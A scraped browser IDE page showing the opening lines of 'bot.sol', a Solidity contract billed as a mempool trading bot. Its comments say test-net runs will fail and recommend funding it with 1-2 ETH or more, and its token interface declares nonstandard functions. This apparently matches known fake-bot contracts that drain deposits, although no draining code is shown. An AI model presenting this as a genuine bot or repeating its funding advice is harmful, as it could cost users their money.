 FILE EXPLORER
WORKSPACES
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
bot.sol
scripts
tests
README.txt
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
28
29 // Adds liquidity to the liquidity pool for the specified token pair
0
listen on all transactions
Search with transaction hash or address
• ethers.js
• remix
Type the library name to see available commands.
>